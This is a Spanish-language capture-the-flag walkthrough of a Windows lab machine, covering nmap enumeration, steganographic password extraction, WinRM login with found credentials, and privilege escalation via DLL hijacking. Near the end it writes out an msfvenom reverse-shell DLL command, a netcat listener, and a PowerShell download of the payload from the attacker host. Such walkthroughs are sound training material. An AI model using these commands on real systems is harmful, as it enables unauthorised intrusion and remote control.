Welcome To The Jungle

| Sistema operativo | Dificultad | Fecha de Lanzamiento | Creador |

|---|---|---|---|

| Windows | Avanzado | 30 Julio 2025 | D4redevil |

Enumeración inicial

Realizamos un escaneo con nmap para descubrir que puertos TCP se encuentran abiertos en la máquina víctima.

nmap -sS -p- --open -Pn -n --min-rate 5000 -oG openPorts -vvv 192.168.1.7

Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-27 13:48 -03

Initiating ARP Ping Scan at 13:48

Scanning 192.168.1.7 [1 port]

Completed ARP Ping Scan at 13:48, 0.06s elapsed (1 total hosts)

Initiating SYN Stealth Scan at 13:48

Scanning 192.168.1.7 [65535 ports]

Discovered open port 80/tcp on 192.168.1.7

Discovered open port 445/tcp on 192.168.1.7

Discovered open port 135/tcp on 192.168.1.7

Discovered open port 139/tcp on 192.168.1.7

Discovered open port 49671/tcp on 192.168.1.7

Discovered open port 49670/tcp on 192.168.1.7

Discovered open port 49666/tcp on 192.168.1.7

Discovered open port 49667/tcp on 192.168.1.7

Discovered open port 49668/tcp on 192.168.1.7

Discovered open port 49664/tcp on 192.168.1.7

Discovered open port 5985/tcp on 192.168.1.7

Discovered open port 49665/tcp on 192.168.1.7

Discovered open port 47001/tcp on 192.168.1.7

Completed SYN Stealth Scan at 13:48, 28.07s elapsed (65535 total ports)

Nmap scan report for 192.168.1.7

Host is up, received arp-response (0.0011s latency).

Scanned at 2025-07-27 13:48:02 -03 for 28s

Not shown: 65359 closed tcp ports (reset), 163 filtered tcp ports (no-response)

Some closed ports may be reported as filtered due to --defeat-rst-ratelimit

PORT STATE SERVICE REASON

80/tcp open http syn-ack ttl 128

135/tcp open msrpc syn-ack ttl 128

139/tcp open netbios-ssn syn-ack ttl 128

445/tcp open microsoft-ds syn-ack ttl 128

5985/tcp open wsman syn-ack ttl 128

47001/tcp open winrm syn-ack ttl 128

49664/tcp open unknown syn-ack ttl 128

49665/tcp open unknown syn-ack ttl 128

49666/tcp open unknown syn-ack ttl 128

49667/tcp open unknown syn-ack ttl 128

49668/tcp open unknown syn-ack ttl 128

49670/tcp open unknown syn-ack ttl 128

49671/tcp open unknown syn-ack ttl 128

MAC Address: 08:00:27:AD:53:B6 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap

Nmap done: 1 IP address (1 host up) scanned in 28.26 seconds

Raw packets sent: 136357 (6.000MB) | Rcvd: 65373 (2.615MB)

Lanzamos una serie de script básicos de enumeración propios de nmap, para conocer la versión y servicio que esta corriendo bajo los puertos.

nmap -sCV -p80,135,139,445,5985,47001,49664,49665,49666,49667,49668,49670,49671 -oN servicesScan 192.168.1.7

Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-27 13:49 -03

Nmap scan report for 192.168.1.7 (192.168.1.7)

Host is up (0.0010s latency).

PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 10.0

|_http-title: Welcome to the Jungle - The Hex Guns

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Microsoft-IIS/10.0

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds?

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-title: Not Found

|_http-server-header: Microsoft-HTTPAPI/2.0

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

49670/tcp open msrpc Microsoft Windows RPC

49671/tcp open msrpc Microsoft Windows RPC

MAC Address: 08:00:27:AD:53:B6 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| smb2-security-mode:

| 3:1:1:

|_ Message signing enabled but not required

|_clock-skew: -1s

| smb2-time:

| date: 2025-07-27T16:50:52

|_ start_date: N/A

|_nbstat: NetBIOS name: THEHEXGUNS, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:ad:53:b6 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 59.42 seconds

Explotación inicial

HTTP (80)

Ingresamos a la web que esta corriendo bajo el puerto 80.



Si miramos el código fuente de albums.php encontramos un posible nombre de usuario.





Realizmos web fuzzing

Si hacemos fuzzing bajo el directorio /media y con extensión zip encontramos un archivo llamado songs.zip



Descargamos el binario:

wget 192.168.1.7/media/songs.zip





Extraemos el contenido del zip





Utilizamos esteganografía para extraer el archivo passwords.txt de solo_final.wav

steghide extract -sf solo_final.wav

La contraseña utilizada es: thehexguns (debemos usar un poco la creatividad y probar)

Vemos que tenemos una contraseña nueva y un path.



Accedemos a la nueva ruta y nos encontrams con un panel de login.

Utilizamos las credenciales slash:sweetjungle2025



Ingresamos al panel

Descargamos el binario.



Si analizamos el binario usando el comando strings podemos ver que hay unas credenciales hardcodeadas en el código.

axl:SoloMaster2025

Nos conectamos a la máquina víctima a través del protocolo winrm

evil-winrm -i 192.168.1.7 -u axl -p SoloMaster2025



Leemos el flag de user.txt

8f1aecc0263f4ccc3d67ac0bb6f218a9

Elevación de privilegios

Dll Hijacking





Si miramos dentro del directorio C:\Program Files\HexGuns nos encontramos con lo siguiente:



Si miramos los permisos del directorio HexGuns, vemos que todos los usuarios pueden escribir en este.



Creamos una dll maliciosa la cual nos devuelva una reverse shell.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.19 LPORT=443 -f dll -o config.dll



Nos ponemos en escucha con netcat por el puerto 443

rlwrap nc -nlvp 443

La subimos a la máquina víctima.

Creamos un servidor http con Python.

python3 -m http.server 80

Descargamos la dll en la máquina y la guardamos en la ruta.

iwr -uri http://192.168.1.19/config.dll -o 'C:\Program Files\HexGuns\config.dll'

Esperamos unos minutos y deberíamos ganar acceso a la máquina víctima.



Ya podemos leer el flag de root.

¡Gracias por leer!

¡Happy Hacking!